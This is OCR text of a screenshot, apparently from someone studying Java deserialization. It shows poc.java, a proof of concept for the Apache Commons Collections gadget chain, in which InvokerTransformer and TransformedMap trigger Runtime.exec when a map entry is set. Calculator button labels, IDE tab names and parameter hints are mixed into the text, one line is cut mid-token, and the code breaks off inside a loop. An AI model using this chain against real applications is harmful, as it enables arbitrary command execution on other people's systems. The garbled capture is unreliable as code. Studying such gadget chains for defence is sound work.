 T test 版本控制 当前文件
计算器
TransformedMap.java AbstractInputCheckedMapDecorator.java AbstractMapEntryDecorator.java poc.java Map
标准
4
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
public class poc {
public static void main(String[] args) throws Exception {
Runtime runtime = Runtime.getRuntime();
//实例化invokerTransformer对象
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.clas
//invokerTransformer.transform(runtime);
//需要一个Map类型的
HashMap<Object,Object> map=new HashMap<>();//需要一个Map类型的
map.put("key","value");//给一个键值对方便遍历
Map<Object, Object> transformedmap=TransformedMap.decorate(map, keyTransformer: null,invokerTransformer);
for(Map.Entry entry:transformedmap.entrySet()) {
entry.setValue(runtime);